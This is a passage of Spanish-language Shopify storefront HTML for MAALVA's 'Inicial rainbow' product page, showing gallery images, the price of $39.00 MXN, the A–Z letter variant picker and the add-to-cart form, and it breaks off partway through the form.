          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-scheme-1 gradient"
      aria-modal="true"
      aria-label="Artículo agregado a tu carrito"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
Artículo agregado a tu carrito
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Ver carrito</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Pagar pedido
          </button>
        </form>
        <button type="button" class="link button-label">Seguir comprando</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MAALVA",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.maalva.mx"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18542553956567__main" class="shopify-section section"><product-info
  id="MainProduct-template--18542553956567__main"
  class="section-template--18542553956567__main-padding gradient color-scheme-1"
  data-section="template--18542553956567__main"
  data-product-id="4296723824698"
  data-update-url="true"
  data-url="/products/inicial-rainbow"
  
>
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/section-main-product.css?v=161818056142182136911727897674" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-accordion.css?v=7971072480289620591727897671" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-price.css?v=70172745017360139101727897671" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-slider.css?v=14039311878856620671727897671" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-rating.css?v=179577762467860590411727897671" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-deferred-media.css?v=14096082462203297471727897671" rel="stylesheet" type="text/css" media="all" />

  
    <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-product-variant-picker.css?v=101198305663325844211727897671" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-swatch-input.css?v=61683592951238328641727897671" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.maalva.mx/cdn/shop/t/16/assets/component-swatch.css?v=6811383713633888781727897671" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--18542553956567__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18542553956567__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//www.maalva.mx/cdn/shop/t/16/assets/product-info.js?v=149160427226008204701727897673" defer="defer"></script>
  <script>(function () { if ((!document.documentElement.innerHTML.match(/asyncLoad/) || (document.documentElement.innerHTML.includes && (document.documentElement.innerHTML.includes('\\/obscure' + '-escarpment-2240') || document.documentElement.innerHTML.includes('/assets/' + 'best_custom_product_options.js')))) && (!window.bcpo || !bcpo.disabled) && window.bcpo_data && bcpo_data.virtual_options && bcpo_data.virtual_options.length) { return; } var script = document.createElement('script'); script.defer = true; script.src = "//www.maalva.mx/cdn/shop/t/16/assets/product-form.js?v=82553749319723712671727897673"; document.head.appendChild(script); })();</script>

  <div class="page-width">
    <div class="product product--large product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--18542553956567__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--18542553956567__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18542553956567__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18542553956567__main">
      Ir directamente a la información del producto
    </a>
    <ul
      id="Slider-Gallery-template--18542553956567__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--18542553956567__main-5438113218618"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-5438113218618"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7333333333333333; --preview-ratio: 0.7333333333333333;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&amp;width=1946 1946w" width="1946" height="2654" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="5438113218618"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-5438113251386"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-5438113251386"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="5438113251386"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">de</span>
        <span class="slider-counter--total">2</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--18542553956567__main"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >MAALVA</p><div class="product__title" >
                  <h1>Inicial rainbow</h1>
                  <a href="/products/inicial-rainbow" class="product__title">
                    <h2 class="h1">
                      Inicial rainbow
                    </h2>
                  </a>
                </div><p
                  class="product__text inline-richtext subtitle"
                  
                ></p><div id="price-template--18542553956567__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            $ 39.00 MXN
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          $ 39.00 MXN
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Oferta
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Agotado
      </span></div>

</div><div class="product__tax caption rte">Impuestos incluidos.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--18542553956567__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="30961793990714">
                    
<input type="hidden" name="product-id" value="4296723824698" /><input type="hidden" name="section-id" value="template--18542553956567__main" /></form></div><div
                  id="Quantity-Form-template--18542553956567__main"
                  class="product-form__input product-form__quantity"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18542553956567__main">
                    Cantidad
                    <span class="quantity__rules-cart hidden">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <div class="price-per-item__container">
                    <quantity-input class="quantity" data-url="/products/inicial-rainbow" data-section="template--18542553956567__main">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Inicial rainbow</span>
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18542553956567__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18542553956567__main"
                      >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Inicial rainbow</span>
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
                      </button>
                    </quantity-input></div>
                  <div class="quantity__rules caption" id="Quantity-Rules-template--18542553956567__main"></div></div>
<variant-selects
    id="variant-selects-template--18542553956567__main"
    data-section="template--18542553956567__main"
    
  ><fieldset class="js product-form__input product-form__input--pill">
          <legend class="form__label">Letra</legend>
          
<input
      type="radio"
      id="template--18542553956567__main-1-0"
      name="Letra-1
"
      value="A"
      form="product-form-template--18542553956567__main"
      
      
        class="disabled"
      
      data-product-url=""
    data-option-value-id="825879199959"
    >
    <label for="template--18542553956567__main-1-0">
      A<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-1"
      name="Letra-1
"
      value="B"
      form="product-form-template--18542553956567__main"
      
        checked
      
      
      data-product-url=""
    data-option-value-id="825879232727"
    >
    <label for="template--18542553956567__main-1-1">
      B<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-2"
      name="Letra-1
"
      value="C"
      form="product-form-template--18542553956567__main"
      
      
        class="disabled"
      
      data-product-url=""
    data-option-value-id="825879265495"
    >
    <label for="template--18542553956567__main-1-2">
      C<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-3"
      name="Letra-1
"
      value="D"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879298263"
    >
    <label for="template--18542553956567__main-1-3">
      D<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-4"
      name="Letra-1
"
      value="E"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879331031"
    >
    <label for="template--18542553956567__main-1-4">
      E<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-5"
      name="Letra-1
"
      value="F"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879363799"
    >
    <label for="template--18542553956567__main-1-5">
      F<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-6"
      name="Letra-1
"
      value="G"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879396567"
    >
    <label for="template--18542553956567__main-1-6">
      G<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-7"
      name="Letra-1
"
      value="H"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879429335"
    >
    <label for="template--18542553956567__main-1-7">
      H<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-8"
      name="Letra-1
"
      value="I"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879462103"
    >
    <label for="template--18542553956567__main-1-8">
      I<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-9"
      name="Letra-1
"
      value="J"
      form="product-form-template--18542553956567__main"
      
      
        class="disabled"
      
      data-product-url=""
    data-option-value-id="825879494871"
    >
    <label for="template--18542553956567__main-1-9">
      J<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-10"
      name="Letra-1
"
      value="K"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879527639"
    >
    <label for="template--18542553956567__main-1-10">
      K<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-11"
      name="Letra-1
"
      value="L"
      form="product-form-template--18542553956567__main"
      
      
        class="disabled"
      
      data-product-url=""
    data-option-value-id="825879560407"
    >
    <label for="template--18542553956567__main-1-11">
      L<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-12"
      name="Letra-1
"
      value="M"
      form="product-form-template--18542553956567__main"
      
      
        class="disabled"
      
      data-product-url=""
    data-option-value-id="825879593175"
    >
    <label for="template--18542553956567__main-1-12">
      M<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-13"
      name="Letra-1
"
      value="N"
      form="product-form-template--18542553956567__main"
      
      
        class="disabled"
      
      data-product-url=""
    data-option-value-id="825879625943"
    >
    <label for="template--18542553956567__main-1-13">
      N<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-14"
      name="Letra-1
"
      value="O"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879658711"
    >
    <label for="template--18542553956567__main-1-14">
      O<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-15"
      name="Letra-1
"
      value="P"
      form="product-form-template--18542553956567__main"
      
      
        class="disabled"
      
      data-product-url=""
    data-option-value-id="825879691479"
    >
    <label for="template--18542553956567__main-1-15">
      P<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-16"
      name="Letra-1
"
      value="Q"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879724247"
    >
    <label for="template--18542553956567__main-1-16">
      Q<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-17"
      name="Letra-1
"
      value="R"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879757015"
    >
    <label for="template--18542553956567__main-1-17">
      R<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-18"
      name="Letra-1
"
      value="S"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879789783"
    >
    <label for="template--18542553956567__main-1-18">
      S<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-19"
      name="Letra-1
"
      value="T"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879822551"
    >
    <label for="template--18542553956567__main-1-19">
      T<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-20"
      name="Letra-1
"
      value="U"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879855319"
    >
    <label for="template--18542553956567__main-1-20">
      U<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-21"
      name="Letra-1
"
      value="V"
      form="product-form-template--18542553956567__main"
      
      
        class="disabled"
      
      data-product-url=""
    data-option-value-id="825879888087"
    >
    <label for="template--18542553956567__main-1-21">
      V<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-22"
      name="Letra-1
"
      value="W"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879920855"
    >
    <label for="template--18542553956567__main-1-22">
      W<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-23"
      name="Letra-1
"
      value="X"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879953623"
    >
    <label for="template--18542553956567__main-1-23">
      X<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-24"
      name="Letra-1
"
      value="Y"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825879986391"
    >
    <label for="template--18542553956567__main-1-24">
      Y<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-25"
      name="Letra-1
"
      value="Z"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="825880019159"
    >
    <label for="template--18542553956567__main-1-25">
      Z<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label>
        </fieldset><script type="application/json" data-selected-variant>
      {"id":30961793990714,"title":"B","option1":"B","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - B","public_title":"B","options":["B"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    </script>
  </variant-selects>

<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--18542553956567__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18542553956567__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="30961793990714"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
